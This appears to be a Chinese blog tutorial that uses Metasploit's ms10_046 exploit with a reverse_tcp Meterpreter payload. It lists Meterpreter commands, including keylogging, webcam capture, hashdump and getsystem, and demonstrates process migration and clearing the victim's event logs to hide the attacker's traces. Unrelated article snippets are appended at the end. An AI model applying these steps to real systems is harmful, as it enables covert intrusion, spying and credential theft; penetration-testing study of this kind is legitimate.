MetaSploit攻击实例讲解------工具Meterpreter常用功能介绍(kali linux 2016.2(rolling))(详细)
不多说,直接上干货!
说在前面的话
注意啦:Meterpreter的命令非常之多,本篇博客下面给出了所有,大家可以去看看。给出了详细的中文
由于篇幅原因,我只使用如下较常用的命令。
这篇博客,利用下面的这个xploit/windows/browser/ms10_046_shortcut_icon_dllloader漏洞来带领大家。
前期博客
Kali linux 2016.2(Rolling)里Metasploit连接(包括默认和自定义)的PostgreSQL数据库
Kali linux 2016.2(Rolling)里Metasploit连接(包括默认和自定义)的PostgreSQL数据库之后的切换到指定的工作空间
这个大家,养成好习惯,进入到这里。
root@kali:~# msfconsole
.~+P``````-o+:. -o+:.
.+oooyysyyssyyssyddh++os-````` ``````````````` `
+++++++++++++++++++++++sydhyoyso/:.````...`...-///::+ohhyosyyosyy/+om++:ooo///o
++++///////~~~~///////++++++++++++++++ooyysoyysosso+++++++++++++++++++///oossosy
--.` .-.-...-////+++++++++++++++////////~~//////++++++++++++///
`...............` `...-/////...`
.::::::::::-. .::::::-
.hmMMMMMMMMMMNddds\...//M\\.../hddddmMMMMMMNo
:Nm-/NMMMMMMMMMMMMM$$NMMMMm&&MMMMMMMMMMMMMMy
.sm/`-yMMMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMMh`
-Nd` :MMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMMh`
-Nh` .yMMMMMMMMMM$$MMMMMN&&MMMMMMMMMMMm/
`oo/``-hd: `` .sNd :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMm/
.yNmMMh//+syysso-`````` -mh` :MMMMMMMMMM$$MMMMMN&&MMMMMMMMMMd
.shMMMMN//dmNMMMMMMMMMMMMs` `:```-o++++oooo+:/ooooo+:+o+++oooo++/
`///omh//dMMMMMMMMMMMMMMMN/:::::/+ooso--/ydh//+s+/ossssso:--syN///os:
/MMMMMMMMMMMMMMMMMMd. `/++-.-yy/...osydh/-+oo:-`o//...oyodh+
-hMMmssddd+:dMMmNMMh. `.-=mmk.//^^^\\.^^`:++:^^o://^^^\\`::
.sMMmo. -dMd--:mN/` ||--X--|| ||--X--||
........../yddy/:...+hmo-...hdd:............\\=v=//............\\=v=//.........
================================================================================
=====================+--------------------------------+=========================
=====================| Session one died of dysentery. |=========================
=====================+--------------------------------+=========================
================================================================================
Press ENTER to size up the situation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%% Date: April , %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.41-dev ]
+ -- --=[ exploits - auxiliary - post ]
+ -- --=[ payloads - encoders - nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >

msf > db_status
[*] postgresql connected to msf
msf > db_disconnect
msf > db_connect postgres:postgres@127.0.0.1/postgres
[*] Rebuilding the module cache in the background...
msf > db_status
[*] postgresql connected to postgres
msf > workspace
* default msf > workspace
[*] Workspace:
msf >

msf > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) > show options Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader): Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT yes The daemon port to listen on (do not change)
SSLCert no Path to a custom SSL certificate (default is randomly generated)
UNCHOST no The host portion of the UNC path to provide to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change). Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT yes The listen port Exploit target: Id Name
-- ----
Automatic msf exploit(ms10_046_shortcut_icon_dllloader) >

msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 202.193.58.13
SRVHOST => 202.193.58.13
msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 202.193.58.13
LHOST => 202.193.58.13
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job. [-] Handler failed to bind to 202.193.58.13::- -
[*] Started reverse TCP handler on 0.0.0.0:
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Send vulnerable clients to \\202.193.58.13\bPxC\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (202.193.58.13:).
所以,改换成,192.168.1.103了。


这里会话id是2。
以下是meterpreter 的总浏览:
meterpreter > help Core Commands 核心命令
================ Command Description
------- -----------
? Help menu 帮助菜单
background Backgrounds the current session 将当前会话抛到后台
bgkill Kills a background meterpreter script 杀死一个背景 meterpreter 脚本
bglist Lists running background scripts 提供所有正在运行的后台脚本的列表
bgrun Executes a meterpreter script as a background thread 作为一个后台线程运行脚本
channel Displays information or control active channels 显示动态频道的信息
close Closes a channel 关闭一个频道
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session 终止 meterpreter 会话
get_timeouts Get the current session timeout values
help Help menu 帮助菜单
info Displays information about a Post module
irb Drop into irb scripting mode 进入 Ruby 脚本模式
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
migrate Migrate the server to another process 移动meterpreter到一个指定的 PID 的活动进程
quit Terminate the meterpreter session 终止 meterpreter 会话
read Reads data from a channel 从通道读取数据
resource Run the commands stored in a file
run Executes a meterpreter script or Post module 从频道读数据
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for 'load' 加载一个或多个meterpreter 的扩展
uuid Get the UUID for the current session
write Writes data to a channel 将数据写入到一个频道 Stdapi: File system Commands 文件系统命令
===================================== Command Description
------- -----------
cat Read the contents of a file to the screen 读取并输出到标准输出文件的内容
cd Change directory 对受害人更改目录
checksum Retrieve the checksum of a file
cp Copy source to destination
dir List files (alias for ls)
download Download a file or directory 从受害者系统文件下载
edit Edit a file 用 vim编辑文件
getlwd Print local working directory 打印本地目录
getwd Print working directory 打印工作目录
lcd Change local working directory 更改本地目录
lpwd Print local working directory 打印本地目录
ls List files 列出在当前目录中的文件列表
mkdir Make directory 在受害者系统上的创建目录
mv Move source to destination
pwd Print working directory 输出工作目录
rm Delete the specified file 删除文件
rmdir Remove directory 受害者系统上删除目录
search Search for files
show_mount List all mount points/logical drives
upload Upload a file or directory 从攻击者的系统往受害者系统上传文件 Stdapi: Networking Commands 网络命令
===================================== Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces 显示网络接口的关键信息,包括 IP 地址、 等。
netstat Display the network connections
portfwd Forward a local port to a remote service 端口转发
resolve Resolve a set of host names on the target
route View and modify the routing table 查看或修改受害者路由表 Stdapi: System Commands 系统命令
===================================== Command Description
------- -----------
clearev Clear the event log 清除了受害者的计算机上的事件日志
drop_token Relinquishes any active impersonation token. 被盗的令牌
execute Execute a command 执行命令
getenv Get one or more environment variable values
getpid Get the current process identifier 获取当前进程 ID (PID)
getprivs Attempt to enable all privileges available to the current process 尽可能获取尽可能多的特权
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as 获取作为运行服务器的用户
kill Terminate a process 终止指定 PID 的进程
localtime Displays the target system's local date and time
ps List running processes 列出正在运行的进程
reboot Reboots the remote computer 重新启动受害人的计算机
reg Modify and interact with the remote registry 与受害人的注册表进行交互,即可以修改受害人的注册表
rev2self Calls RevertToSelf() on the remote machine 在受害者机器上调用 RevertToSelf()
shell Drop into a system command shell 在受害者计算机上打开一个shell
shutdown Shuts down the remote computer 关闭了受害者的计算机
steal_token Attempts to steal an impersonation token from the target process 试图窃取指定的 (PID) 进程的令牌
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS 获取有关受害者计算机操作系统和名称等的详细信息 Stdapi: User interface Commands
===================================== Command Description
------- -----------
enumdesktops List all accessible desktops and window stations 列出所有可访问桌面和windows工作站
getdesktop Get the current meterpreter desktop 获取当前的 meterpreter 桌面
idletime Returns the number of seconds the remote user has been idle 检查长时间以来,受害者系统空闲进程。或者说远程用户闲置时间
keyscan_dump Dump the keystroke buffer 键盘记录软件的内容转储
keyscan_start Start capturing keystrokes 启动时与如 Word 或浏览器的进程相关联的键盘记录软件
keyscan_stop Stop capturing keystrokes 停止键盘记录软件
screenshot Grab a screenshot of the interactive desktop 抓去 meterpreter 桌面的屏幕截图
setdesktop Change the meterpreters current desktop 更改 meterpreter 桌面
uictl Control some of the user interface components 启用用户界面组件的一些控件或者说用户接口控制 Stdapi: Webcam Commands
===================================== Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam Priv: Elevate Commands 特权升级命令
===================================== Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system. 获得系统管理员权限 Priv: Password database Commands 密码数据库的命令
===================================== Command Description
------- -----------

hashdump Dumps the contents of the SAM database 抓去哈希密码 (SAM) 文件中的值 或者说 SAM存储,即说白了就是提取远程系统的hash密码
得到之后,然后可以结合 windows/smb/psesec,来通过smb登录远程系统 Priv: Timestomp Commands 时间戳命令
===================================== Command Description
------- -----------
timestomp Manipulate file MACE attributes 操作修改,访问,并创建一个文件的属性 Incognito Commands
===================================== Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
这里,本篇博文,我重点带大家讲解几个就好,其余的自行去玩。
1、 background 将当前会话转移到后台

达到后台进程切换的目的。
2、migrate 迁移会话进程到指定pid



达到隐藏控制会话的进程,此时原来的进程是看不到的目的。
通过ps可以看到受害机的哪些进程。比如我这里弄1824

3、clearev 清除系统事件
打开事件查看器
windows中事件查询器
为了,不让暴露我们攻击者的痕迹行为。


清楚攻击机的事件发生器,此时再看对方(即被害主机)里面啥都没了。
查看会话进程的pid

查看权限

shell命令,是进入cmdshell

按ctrl+z返回到后台


sysinfo,来查看系统信息

screenshot ,截屏并保存到一个文件



getsystem,提升至system系统最高权限

Meterpreter下的run脚本使用

连续按两下tab,得到

run hashdump 来获取系统账号hash

注意:这个脚本的使用,是事先得要getsystem后,才能有效。
run post/windows/gather/enum_applications 获取系统安装程序

run vnc 用vnc控制对方桌面
run winenum 运行windows常用枚举信息


枚举信息会保存到一个文件中可以看
run packetrecorder -i 1 开启抓包
参考:菜鸟腾飞安全网VIP《MetaSploit渗透测试平台之应用》
MetaSploit攻击实例讲解------工具Meterpreter常用功能介绍(kali linux 2016.2(rolling))(详细)的更多相关文章
- MetaSploit攻击实例讲解------社会工程学set攻击(kali linux 2016.2(rolling))(详细)
不多说,直接上干货! 首先,如果你是用的BT5,则set的配置文件是在 /pentest/exploits/set/set_config下. APACHE_SERVER=ONSELF_SIGNED_A ...
- MetaSploit攻击实例讲解------终端下PostgreSQL数据库的使用(包括kali linux 2016.2(rolling) 和 BT5)
不多说,直接上干货! 配置msf连接postgresql数据库 我这里是使用kali linux 2016.2(rolling) 用过的博友们都知道,已经预安装好了PostgreSQL. 1. p ...
- MetaSploit攻击实例讲解------Metasploit自动化攻击(包括kali linux 2016.2(rolling) 和 BT5)
不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)里Metasploit连接(包括默认和自定义)的PostgreSQL数据库 Kali linux 2016.2(Ro ...
- MetaSploit攻击实例讲解------攻击445端口漏洞(kali linux 2016.2(rolling))(详细)
不多说,直接上干货! 大家,相信最近的这个事件,对于445端口已经是非常的小心了.勒索病毒 445端口是一个毁誉参半的端口,有了它我们可以在局域网中轻松访问各种共享文件夹或共享打印机,但也正是因为有了 ...
- Kali linux 2016.2 的 plyload模块之meterpreter plyload详解
不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)中的payloads模块详解 当利用成功后尝试运行一个进程,它将在系统进程列表里显示,即使在木马中尝试执行系统命令, ...
- Metasploit的攻击实例讲解----ms10_046快捷方式图标漏洞
不多说,直接上干货! 准备工具 1.Kali linux 2016.2(Rolling)系统 IP: 192.168.1.103 2.受害者机子(windows XP系统) IP: 10.10 ...
- C#构造方法(函数) C#方法重载 C#字段和属性 MUI实现上拉加载和下拉刷新 SVN常用功能介绍(二) SVN常用功能介绍(一) ASP.NET常用内置对象之——Server sql server——子查询 C#接口 字符串的本质 AJAX原生JavaScript写法
C#构造方法(函数) 一.概括 1.通常创建一个对象的方法如图: 通过 Student tom = new Student(); 创建tom对象,这种创建实例的形式被称为构造方法. 简述:用来初 ...
- 3.Nginx常用功能介绍
Nginx常用功能介绍 Nginx反向代理应用实例 反向代理(Reverse Proxy)方式是指通过代理服务器来接受Internet上的连接请求,然后将请求转发给内部网络上的服务器,并且从内部网络服 ...
- 转 2 jmeter常用功能介绍-测试计划、线程组
2 jmeter常用功能介绍-测试计划.线程组 1.测试计划测试用来描述一个性能测试,所有内容都是基于这个测试计划的. (1)User Defined Variables:设置用户全局变量.一般添 ...
随机推荐
- npm API文档
npm API文档 https://docs.npmjs.com/
- ACdream 1127(Base Station-树状数组-2个约束条件)
Base Station Time Limit: 20000/10000MS (Java/Others)Memory Limit: 512000/256000KB (Java/Others) Subm ...
- 【从零之六&完结】android口语对话系统(RavenClaw java版 含所有源代码)
! !! 更新:最新源码放到了github上,认为还不错点个星啊! 点击打开链接 做了一个半月最终完毕了,以下这个就是我參考Olympus/RavenClaw系统编写的对话管理系统.眼下实现了一个简单 ...
- android选择图片或拍照图片上传到server(包含上传參数)
在9ria论坛看到的.还没測试,先Mark与大家分享一下. 近期要搞一个项目,须要上传相冊和拍照的图片.不负所望,最终完毕了! 只是须要说明一下,事实上网上非常多教程拍照的图片.都是缩略图不是非常清晰 ...
- ORA-01950: 表空间'USERS'中无权限的2种解决办法
在创建了一个新的表空间和一个新的用户,当用这个新用户创建表时, 却出现:ORA-01950: 表空 间'USERS'中无权限. 我已经把创建表的权限赋给了此用户,怎么还会缺少权限呢?解决办法 ...
- [JZOJ NOIP2018模拟10.19]
T1写炸了今天,期望70却落了个20...连链上的都没有写对 T3什么什么线段树分治套AC自动机,表示我完全自闭了,幸好考场上没有杠T3 总体比赛还是比较舒服,暴力分给的蛮足的,不像昨天那样 T1:林 ...
- MHA+ProxySQL 读写分离高可用
文档结构如下: 1.ProxySQL说明 ProxySQL是mysql的一款中间件的产品,是灵活的mysql代理层,可以实现读写分离,支持query路由器的功能,支持动态指定sql进行缓存,支持动态加 ...
- Ubuntu下gcc安装
在Ubuntu下安装GCC和其他一些Linux系统有点不一样. 方法一: 该方法超简单:sudo apt-get build-depgcc 就上面这条命令就可以搞定 方法二:sudo apt-get ...
- java基础——单例设计模式(懒汉式)
public class Test7 { // 主函数 public static void main(String[] args) { Test7.getInstance().function(9, ...
- 10:Challenge 3(树状数组直接修改)
总时间限制: 10000ms 单个测试点时间限制: 1000ms 内存限制: 262144kB 描述 给一个长为N的数列,有M次操作,每次操作是以下两种之一: (1)修改数列中的一个数 (2)求 ...
